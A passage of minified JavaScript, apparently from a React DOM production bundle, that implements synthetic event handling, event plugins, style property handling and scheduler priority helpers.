Ct(e,t,n,r,i){return{blockedOn:e,topLevelType:t,eventSystemFlags:32|n,nativeEvent:i,container:r}}function Nt(e,t){switch(e){case"focus":case"blur":wt=null;break;case"dragenter":case"dragleave":xt=null;break;case"mouseover":case"mouseout":Et=null;break;case"pointerover":case"pointerout":St.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":kt.delete(t.pointerId)}}function Ot(e,t,n,r,i,o){return null===e||e.nativeEvent!==o?(e=Ct(t,n,r,i,o),null!==t&&(null!==(t=Cn(t))&&mt(t)),e):(e.eventSystemFlags|=r,e)}function Ft(e){var t=Pn(e.target);if(null!==t){var n=Ze(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=et(n)))return e.blockedOn=t,void o.unstable_runWithPriority(e.priority,(function(){gt(n)}))}else if(3===t&&n.stateNode.hydrate)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function Mt(e){if(null!==e.blockedOn)return!1;var t=Jt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);if(null!==t){var n=Cn(t);return null!==n&&mt(n),e.blockedOn=t,!1}return!0}function It(e,t,n){Mt(e)&&n.delete(t)}function Lt(){for(yt=!1;0<bt.length;){var e=bt[0];if(null!==e.blockedOn){null!==(e=Cn(e.blockedOn))&&vt(e);break}var t=Jt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);null!==t?e.blockedOn=t:bt.shift()}null!==wt&&Mt(wt)&&(wt=null),null!==xt&&Mt(xt)&&(xt=null),null!==Et&&Mt(Et)&&(Et=null),St.forEach(It),kt.forEach(It)}function Rt(e,t){e.blockedOn===t&&(e.blockedOn=null,yt||(yt=!0,o.unstable_scheduleCallback(o.unstable_NormalPriority,Lt)))}function At(e){function t(t){return Rt(t,e)}if(0<bt.length){Rt(bt[0],e);for(var n=1;n<bt.length;n++){var r=bt[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==wt&&Rt(wt,e),null!==xt&&Rt(xt,e),null!==Et&&Rt(Et,e),St.forEach(t),kt.forEach(t),n=0;n<Tt.length;n++)(r=Tt[n]).blockedOn===e&&(r.blockedOn=null);for(;0<Tt.length&&null===(n=Tt[0]).blockedOn;)Ft(n),null===n.blockedOn&&Tt.shift()}var zt={},jt=new Map,Dt=new Map,Ut=["abort","abort",Qe,"animationEnd",Ge,"animationIteration",Ke,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",qe,"transitionEnd","waiting","waiting"];function Bt(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],i=e[n+1],o="on"+(i[0].toUpperCase()+i.slice(1));o={phasedRegistrationNames:{bubbled:o,captured:o+"Capture"},dependencies:[r],eventPriority:t},Dt.set(r,t),jt.set(r,o),zt[i]=o}}Bt("blur blur cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focus focus input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Bt("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Bt(Ut,2);for(var Wt="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Vt=0;Vt<Wt.length;Vt++)Dt.set(Wt[Vt],0);var $t=o.unstable_UserBlockingPriority,Ht=o.unstable_runWithPriority,Qt=!0;function Gt(e,t){Kt(t,e,!1)}function Kt(e,t,n){var r=Dt.get(t);switch(void 0===r?2:r){case 0:r=qt.bind(null,t,1,e);break;case 1:r=Yt.bind(null,t,1,e);break;default:r=Xt.bind(null,t,1,e)}n?e.addEventListener(t,r,!0):e.addEventListener(t,r,!1)}function qt(e,t,n,r){j||A();var i=Xt,o=j;j=!0;try{R(i,e,t,n,r)}finally{(j=o)||U()}}function Yt(e,t,n,r){Ht($t,Xt.bind(null,e,t,n,r))}function Xt(e,t,n,r){if(Qt)if(0<bt.length&&-1<_t.indexOf(e))e=Ct(null,e,t,n,r),bt.push(e);else{var i=Jt(e,t,n,r);if(null===i)Nt(e,r);else if(-1<_t.indexOf(e))e=Ct(i,e,t,n,r),bt.push(e);else if(!function(e,t,n,r,i){switch(t){case"focus":return wt=Ot(wt,e,t,n,r,i),!0;case"dragenter":return xt=Ot(xt,e,t,n,r,i),!0;case"mouseover":return Et=Ot(Et,e,t,n,r,i),!0;case"pointerover":var o=i.pointerId;return St.set(o,Ot(St.get(o)||null,e,t,n,r,i)),!0;case"gotpointercapture":return o=i.pointerId,kt.set(o,Ot(kt.get(o)||null,e,t,n,r,i)),!0}return!1}(i,e,t,n,r)){Nt(e,r),e=pt(e,r,null,t);try{B(dt,e)}finally{ft(e)}}}}function Jt(e,t,n,r){if(null!==(n=Pn(n=lt(r)))){var i=Ze(n);if(null===i)n=null;else{var o=i.tag;if(13===o){if(null!==(n=et(i)))return n;n=null}else if(3===o){if(i.stateNode.hydrate)return 3===i.tag?i.stateNode.containerInfo:null;n=null}else i!==n&&(n=null)}}e=pt(e,r,n,t);try{B(dt,e)}finally{ft(e)}return null}var Zt={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},en=["Webkit","ms","Moz","O"];function tn(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||Zt.hasOwnProperty(e)&&Zt[e]?(""+t).trim():t+"px"}function nn(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),i=tn(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,i):e[n]=i}}Object.keys(Zt).forEach((function(e){en.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Zt[t]=Zt[e]}))}));var rn=i({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function on(e,t){if(t){if(rn[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(u(137,e,""));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(u(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(u(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(u(62,""))}}function un(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var an=Le;function ln(e,t){var n=Je(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=T[t];for(var r=0;r<t.length;r++)ht(t[r],e,n)}function cn(){}function sn(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function fn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function pn(e,t){var n,r=fn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=fn(r)}}function dn(){for(var e=window,t=sn();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=sn((e=t.contentWindow).document)}return t}function hn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var vn=null,mn=null;function gn(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function yn(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var bn="function"==typeof setTimeout?setTimeout:void 0,wn="function"==typeof clearTimeout?clearTimeout:void 0;function xn(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function En(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var Sn=Math.random().toString(36).slice(2),kn="__reactInternalInstance$"+Sn,Tn="__reactEventHandlers$"+Sn,_n="__reactContainere$"+Sn;function Pn(e){var t=e[kn];if(t)return t;for(var n=e.parentNode;n;){if(t=n[_n]||n[kn]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=En(e);null!==e;){if(n=e[kn])return n;e=En(e)}return t}n=(e=n).parentNode}return null}function Cn(e){return!(e=e[kn]||e[_n])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function Nn(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(u(33))}function On(e){return e[Tn]||null}function Fn(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function Mn(e,t){var n=e.stateNode;if(!n)return null;var r=h(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(u(231,t,typeof n));return n}function In(e,t,n){(t=Mn(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=rt(n._dispatchListeners,t),n._dispatchInstances=rt(n._dispatchInstances,e))}function Ln(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=Fn(t);for(t=n.length;0<t--;)In(n[t],"captured",e);for(t=0;t<n.length;t++)In(n[t],"bubbled",e)}}function Rn(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=Mn(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=rt(n._dispatchListeners,t),n._dispatchInstances=rt(n._dispatchInstances,e))}function An(e){e&&e.dispatchConfig.registrationName&&Rn(e._targetInst,null,e)}function zn(e){it(e,Ln)}var jn=null,Dn=null,Un=null;function Bn(){if(Un)return Un;var e,t,n=Dn,r=n.length,i="value"in jn?jn.value:jn.textContent,o=i.length;for(e=0;e<r&&n[e]===i[e];e++);var u=r-e;for(t=1;t<=u&&n[r-t]===i[o-t];t++);return Un=i.slice(e,1<t?1-t:void 0)}function Wn(){return!0}function Vn(){return!1}function $n(e,t,n,r){for(var i in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(i)&&((t=e[i])?this[i]=t(n):"target"===i?this.target=r:this[i]=n[i]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?Wn:Vn,this.isPropagationStopped=Vn,this}function Hn(e,t,n,r){if(this.eventPool.length){var i=this.eventPool.pop();return this.call(i,e,t,n,r),i}return new this(e,t,n,r)}function Qn(e){if(!(e instanceof this))throw Error(u(279));e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function Gn(e){e.eventPool=[],e.getPooled=Hn,e.release=Qn}i($n.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=Wn)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=Wn)},persist:function(){this.isPersistent=Wn},isPersistent:Vn,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=Vn,this._dispatchInstances=this._dispatchListeners=null}}),$n.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},$n.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var o=new t;return i(o,n.prototype),n.prototype=o,n.prototype.constructor=n,n.Interface=i({},r.Interface,e),n.extend=r.extend,Gn(n),n},Gn($n);var Kn=$n.extend({data:null}),qn=$n.extend({data:null}),Yn=[9,13,27,32],Xn=P&&"CompositionEvent"in window,Jn=null;P&&"documentMode"in document&&(Jn=document.documentMode);var Zn=P&&"TextEvent"in window&&!Jn,er=P&&(!Xn||Jn&&8<Jn&&11>=Jn),tr=String.fromCharCode(32),nr={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},rr=!1;function ir(e,t){switch(e){case"keyup":return-1!==Yn.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function or(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var ur=!1;var ar={eventTypes:nr,extractEvents:function(e,t,n,r){var i;if(Xn)e:{switch(e){case"compositionstart":var o=nr.compositionStart;break e;case"compositionend":o=nr.compositionEnd;break e;case"compositionupdate":o=nr.compositionUpdate;break e}o=void 0}else ur?ir(e,n)&&(o=nr.compositionEnd):"keydown"===e&&229===n.keyCode&&(o=nr.compositionStart);return o?(er&&"ko"!==n.locale&&(ur||o!==nr.compositionStart?o===nr.compositionEnd&&ur&&(i=Bn()):(Dn="value"in(jn=r)?jn.value:jn.textContent,ur=!0)),o=Kn.getPooled(o,t,n,r),i?o.data=i:null!==(i=or(n))&&(o.data=i),zn(o),i=o):i=null,(e=Zn?function(e,t){switch(e){case"compositionend":return or(t);case"keypress":return 32!==t.which?null:(rr=!0,tr);case"textInput":return(e=t.data)===tr&&rr?null:e;default:return null}}(e,n):function(e,t){if(ur)return"compositionend"===e||!Xn&&ir(e,t)?(e=Bn(),Un=Dn=jn=null,ur=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return er&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))?((t=qn.getPooled(nr.beforeInput,t,n,r)).data=e,zn(t)):t=null,null===i?t:null===t?i:[i,t]}},lr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function cr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!lr[e.type]:"textarea"===t}var sr={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function fr(e,t,n){return(e=$n.getPooled(sr.change,e,t,n)).type="change",M(n),zn(e),e}var pr=null,dr=null;function hr(e){at(e)}function vr(e){if(xe(Nn(e)))return e}function mr(e,t){if("change"===e)return t}var gr=!1;function yr(){pr&&(pr.detachEvent("onpropertychange",br),dr=pr=null)}function br(e){if("value"===e.propertyName&&vr(dr))if(e=fr(dr,e,lt(e)),j)at(e);else{j=!0;try{L(hr,e)}finally{j=!1,U()}}}function wr(e,t,n){"focus"===e?(yr(),dr=n,(pr=t).attachEvent("onpropertychange",br)):"blur"===e&&yr()}function xr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return vr(dr)}function Er(e,t){if("click"===e)return vr(t)}function Sr(e,t){if("input"===e||"change"===e)return vr(t)}P&&(gr=ct("input")&&(!document.documentMode||9<document.documentMode));var kr={eventTypes:sr,_isInputEventSupported:gr,extractEvents:function(e,t,n,r){var i=t?Nn(t):window,o=i.nodeName&&i.nodeName.toLowerCase();if("select"===o||"input"===o&&"file"===i.type)var u=mr;else if(cr(i))if(gr)u=Sr;else{u=xr;var a=wr}else(o=i.nodeName)&&"input"===o.toLowerCase()&&("checkbox"===i.type||"radio"===i.type)&&(u=Er);if(u&&(u=u(e,t)))return fr(u,n,r);a&&a(e,i,t),"blur"===e&&(e=i._wrapperState)&&e.controlled&&"number"===i.type&&Pe(i,"number",i.value)}},Tr=$n.extend({view:null,detail:null}),_r={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Pr(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=_r[e])&&!!t[e]}function Cr(){return Pr}var Nr=0,Or=0,Fr=!1,Mr=!1,Ir=Tr.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Cr,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=Nr;return Nr=e.screenX,Fr?"mousemove"===e.type?e.screenX-t:0:(Fr=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=Or;return Or=e.screenY,Mr?"mousemove"===e.type?e.screenY-t:0:(Mr=!0,0)}}),Lr=Ir.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Rr={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Ar={eventTypes:Rr,extractEvents:function(e,t,n,r,i){var o="mouseover"===e||"pointerover"===e,u="mouseout"===e||"pointerout"===e;if(o&&0==(32&i)&&(n.relatedTarget||n.fromElement)||!u&&!o)return null;(o=r.window===r?r:(o=r.ownerDocument)?o.defaultView||o.parentWindow:window,u)?(u=t,null!==(t=(t=n.relatedTarget||n.toElement)?Pn(t):null)&&(t!==Ze(t)||5!==t.tag&&6!==t.tag)&&(t=null)):u=null;if(u===t)return null;if("mouseout"===e||"mouseover"===e)var a=Ir,l=Rr.mouseLeave,c=Rr.mouseEnter,s="mouse";else"pointerout"!==e&&"pointerover"!==e||(a=Lr,l=Rr.pointerLeave,c=Rr.pointerEnter,s="pointer");if(e=null==u?o:Nn(u),o=null==t?o:Nn(t),(l=a.getPooled(l,u,n,r)).type=s+"leave",l.target=e,l.relatedTarget=o,(n=a.getPooled(c,t,n,r)).type=s+"enter",n.target=o,n.relatedTarget=e,s=t,(r=u)&&s)e:{for(c=s,u=0,e=a=r;e;e=Fn(e))u++;for(e=0,t=c;t;t=Fn(t))e++;for(;0<u-e;)a=Fn(a),u--;for(;0<e-u;)c=Fn(c),e--;for(;u--;){if(a===c||a===c.alternate)break e;a=Fn(a),c=Fn(c)}a=null}else a=null;for(c=a,a=[];r&&r!==c&&(null===(u=r.alternate)||u!==c);)a.push(r),r=Fn(r);for(r=[];s&&s!==c&&(null===(u=s.alternate)||u!==c);)r.push(s),s=Fn(s);for(s=0;s<a.length;s++)Rn(a[s],"bubbled",l);for(s=r.length;0<s--;)Rn(r[s],"captured",n);return 0==(64&i)?[l]:[l,n]}};var zr="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},jr=Object.prototype.hasOwnProperty;function Dr(e,t){if(zr(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!jr.call(t,n[r])||!zr(e[n[r]],t[n[r]]))return!1;return!0}var Ur=P&&"documentMode"in document&&11>=document.documentMode,Br={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Wr=null,Vr=null,$r=null,Hr=!1;function Qr(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return Hr||null==Wr||Wr!==sn(n)?null:("selectionStart"in(n=Wr)&&hn(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},$r&&Dr($r,n)?null:($r=n,(e=$n.getPooled(Br.select,Vr,e,t)).type="select",e.target=Wr,zn(e),e))}var Gr={eventTypes:Br,extractEvents:function(e,t,n,r,i,o){if(!(o=!(i=o||(r.window===r?r.document:9===r.nodeType?r:r.ownerDocument)))){e:{i=Je(i),o=T.onSelect;for(var u=0;u<o.length;u++)if(!i.has(o[u])){i=!1;break e}i=!0}o=!i}if(o)return null;switch(i=t?Nn(t):window,e){case"focus":(cr(i)||"true"===i.contentEditable)&&(Wr=i,Vr=t,$r=null);break;case"blur":$r=Vr=Wr=null;break;case"mousedown":Hr=!0;break;case"contextmenu":case"mouseup":case"dragend":return Hr=!1,Qr(n,r);case"selectionchange":if(Ur)break;case"keydown":case"keyup":return Qr(n,r)}return null}},Kr=$n.extend({animationName:null,elapsedTime:null,pseudoElement:null}),qr=$n.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Yr=Tr.extend({relatedTarget:null});function Xr(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var Jr={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Zr={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},ei=Tr.extend({key:function(e){if(e.key){var t=Jr[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=Xr(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?Zr[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Cr,charCode:function(e){return"keypress"===e.type?Xr(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?Xr(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),ti=Ir.extend({dataTransfer:null}),ni=Tr.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Cr}),ri=$n.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),ii=Ir.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),oi={eventTypes:zt,extractEvents:function(e,t,n,r){var i=jt.get(e);if(!i)return null;switch(e){case"keypress":if(0===Xr(n))return null;case"keydown":case"keyup":e=ei;break;case"blur":case"focus":e=Yr;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Ir;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=ti;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=ni;break;case Qe:case Ge:case Ke:e=Kr;break;case qe:e=ri;break;case"scroll":e=Tr;break;case"wheel":e=ii;break;case"copy":case"cut":case"paste":e=qr;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Lr;break;default:e=$n}return zn(t=e.getPooled(i,t,n,r)),t}};if(y)throw Error(u(101));y=Array.prototype.slice.call("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),w(),h=On,v=Cn,m=Nn,_({SimpleEventPlugin:oi,EnterLeaveEventPlugin:Ar,ChangeEventPlugin:kr,SelectEventPlugin:Gr,BeforeInputEventPlugin:ar});var ui=[],ai=-1;function li(e){0>ai||(e.current=ui[ai],ui[ai]=null,ai--)}function ci(e,t){ai++,ui[ai]=e.current,e.current=t}var si={},fi={current:si},pi={current:!1},di=si;function hi(e,t){var n=e.type.contextTypes;if(!n)return si;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var i,o={};for(i in n)o[i]=t[i];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=o),o}function vi(e){return null!=(e=e.childContextTypes)}function mi(){li(pi),li(fi)}function gi(e,t,n){if(fi.current!==si)throw Error(u(168));ci(fi,t),ci(pi,n)}function yi(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var o in r=r.getChildContext())if(!(o in e))throw Error(u(108,me(t)||"Unknown",o));return i({},n,{},r)}function bi(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||si,di=fi.current,ci(fi,e),ci(pi,pi.current),!0}function wi(e,t,n){var r=e.stateNode;if(!r)throw Error(u(169));n?(e=yi(e,t,di),r.__reactInternalMemoizedMergedChildContext=e,li(pi),li(fi),ci(fi,e)):li(pi),ci(pi,n)}var xi=o.unstable_runWithPriority,Ei=o.unstable_scheduleCallback,Si=o.unstable_cancelCallback,ki=o.unstable_requestPaint,Ti=o.unstable_now,_i=o.unstable_getCurrentPriorityLevel,Pi=o.unstable_ImmediatePriority,Ci=o.unstable_UserBlockingPriority,Ni=o.unstable_NormalPriority,Oi=o.unstable_LowPriority,Fi=o.unstable_IdlePriority,Mi={},Ii=o.unstable_shouldYield,Li=void 0!==ki?ki:function(){},Ri=null,Ai=null,zi=!1,ji=Ti(),Di=1e4>ji?Ti:function(){return Ti()-ji};function Ui(){switch(_i()){case Pi:return 99;case Ci:return 98;case Ni:return 97;case Oi:return 96;case Fi:return 95;default:throw Error(u(332))}}function Bi(e){switch(e){case 99:return Pi;case 98:return Ci;case 97:return Ni;case 96:return Oi;case 95:return Fi;default:throw Error(u(332))}}function Wi(e,t){return e=Bi(e),xi(e,t)}function Vi(e,t,n){return e=Bi(e),Ei(e,t,n)}function $i(e){return null===Ri?(Ri=[e],Ai=Ei(Pi,Qi)):Ri.push(e),Mi}function Hi(){if(null!==Ai){var e=Ai;Ai=null,Si(e)}Qi()}function Qi(){if(!zi&&null!==Ri){zi=!0;var e=0;try{var t=Ri;Wi(99,(function(){for(;e<t.length;e++){var n=t[e];do{n=n(!0)}while(null!==n)}})),Ri=null}catch(t){throw null!==Ri&&(Ri=Ri.slice(e+1)),Ei(Pi,Hi),t}finally{zi=!1}}}function Gi(e,t,n){return 1073741821-(1+((1073741821-e+t/10)/(n/=10)|0))*n}function Ki(e,t){if(e&&e.defaultProps)for(var n in 